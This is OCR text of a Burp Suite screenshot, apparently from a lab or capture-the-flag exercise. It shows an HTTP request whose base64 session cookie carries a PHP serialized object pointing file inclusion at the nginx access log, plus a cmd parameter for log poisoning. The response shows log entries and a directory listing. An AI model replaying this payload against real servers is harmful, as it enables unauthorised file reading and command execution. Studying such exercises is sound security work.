 Request
Pretty Raw Hex
\n
1 GET /?cmd= HTTP/1.1
2 Host: 94.237.57.115:39582
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToi
L3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render
\n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
57 10.30.18.139 - 200 "GET / HTTP/1.1" "-"
"Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36"
58 192.168.24.205 - 200 "GET / HTTP/1.0" "-" "-"
59 192.168.24.205 - 200 "GET
/nmaplowercheck1751799988 HTTP/1.1" "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
60 192.168.24.205 - 200 "GET
/NmapUpperCheck1751799988 HTTP/1.1" "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
61 192.168.24.205 - 200 "GET
/Nmap/folder/check1751799988 HTTP/1.1" "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
62 192.168.24.205 - 200 "POST /sdk HTTP/1.1" "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
63 192.168.24.205 - 200 "GET / HTTP/1.0" "-" "-"
64 192.168.24.205 - 200 "GET / HTTP/1.1" "-" "-"
65 10.30.18.139 - 200 "GET / HTTP/1.1" "-"
"index.html
66 index.php
67 models
68 static
69 "
70
Ins
Rec
Rec
Rec
Rec
Rec
Res